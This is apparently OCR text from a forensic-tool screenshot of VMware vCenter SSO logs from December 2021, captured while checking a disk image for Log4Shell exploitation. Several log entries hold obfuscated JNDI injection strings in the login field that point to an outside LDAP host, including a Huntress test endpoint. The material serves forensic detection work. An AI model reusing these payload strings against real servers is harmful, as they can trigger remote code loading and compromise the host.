 BCMWL63a.SYS ${date:'p'}://«log4shell.huntress.com«:1389/b1292f3c /img_DetectLog4Shell.E01/Windows/System32/DriverStore... 2016-07-16 16:17:59 EEST 2021-12-29 19:26:06 EET 2016-07-16 16:17:59 EEST 2016-07-16 16:17:59 EEST 7585280 Unallocate
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Indexed Text Translation
Page: 101 of 111 Page Matches on page: 1 of 12 Match 100% Reset Text Source: Search Results
[2021-12-28T18:05:01.772-08:00 tomcat-http--36 vsphere.local c046b3b5-a17b-4731-a01f-324d197b0c06 INFO com.vmware.identity.BaseSsoController] End processing SP-Initiated SSO response. Session was created.
[2021-12-28T18:10:50.387-08:00 tomcat-http--29 INFO com.vmware.identity.SsoController] Welcome to SP-initiated AuthnRequest handler! The client locale is en_US, tenant is vsphere.local
[2021-12-28T18:10:50.391-08:00 tomcat-http--29 INFO com.vmware.identity.SsoController] Request URL is https://192.168.112.139/websso/SAML2/SSO/vsphere.local
[2021-12-28T18:10:50.394-08:00 tomcat-http--29 vsphere.local 86d1dde7-7bc0-47fc-a088-437a267f9cc4 INFO com.vmware.identity.samlservice.AuthnRequestState] Replay attack detected - DENYING authentication request
[2021-12-28T18:10:50.452-08:00 tomcat-http--29 vsphere.local 86d1dde7-7bc0-47fc-a088-437a267f9cc4 INFO auditlogger] {"user":"n/a","client":"${${::-j}${::-n}${::-d}${::-i}:${date:'l'}${date:'d'}${date:'a'}${date:'p'}://192.168.112.128/o=tomcat}, 192.168.112.128","timestamp":"
12/28/2021 18:10:50 PST","description":"User n/a@${${::-j}${::-n}${::-d}${::-i}:${date:'l'}${date:'d'}${date:'a'}${date:'p'}://192.168.112.128/o=tomcat}, 192.168.112.128 failed to log in: Forbidden","eventSeverity":"INFO","type":"com.vmware.sso.LoginFailure"}
[2021-12-28T18:12:03.151-08:00 tomcat-http--29 vsphere.local 86d1dde7-7bc0-47fc-a088-437a267f9cc4 ERROR com.vmware.identity.BaseSsoController] Could not parse tenant request java.lang.IllegalStateException: Forbidden
[2021-12-28T18:12:03.151-08:00 tomcat-http--29 vsphere.local 86d1dde7-7bc0-47fc-a088-437a267f9cc4 INFO com.vmware.identity.samlservice.impl.SAMLAuthnResponseSender] Responded with ERROR 403 message Forbidden! Please close the browser window and login from a new
window
[2021-12-28T18:12:03.151-08:00 tomcat-http--29 vsphere.local 86d1dde7-7bc0-47fc-a088-437a267f9cc4 INFO com.vmware.identity.BaseSsoController] End processing SP-Initiated SSO response. Session was created.
[2021-12-28T17:50:06.009-08:00 tomcat-http--47 vsphere.local 1f62f46b-a305-4c72-b979-8e9de2696434 INFO auditlogger] {"user":"n/a","client":"${${::-j}${::-n}${::-d}${::-i}:${date:'l'}${date:'d'}${date:'a'}${date:'p'}://log4shell.huntress.com:1389/b1292f3c-a652-4240-8fb4-
59c43141f55a}, 192.168.112.128","timestamp":"12/28/2021 17:50:06 PST","description":"User n/a@${${::-j}${::-n}${::-d}${::-i}:${date:'l'}${date:'d'}${date:'a'}${date:'p'}://log4shell.huntress.com:1389/b1292f3c-a652-4240-8fb4-59c43141f55a}, 192.168.112.128 failed to log in: org.
opensaml.messaging.decoder.MessageDecodingException: No SAMLRequest or SAMLResponse query path parameter, invalid SAML 2 HTTP Redirect message","eventSeverity":"INFO","type":"com.vmware.sso.LoginFailure"}
[2021-12-28T18:13:36.138-08:00 tomcat-http--47 vsphere.local 1f62f46b-a305-4c72-b979-8e9de2696434 ERROR com.vmware.identity.BaseSsoController] Could not parse tenant request java.lang.IllegalStateException: org.opensaml.messaging.decoder.MessageDecodingException: No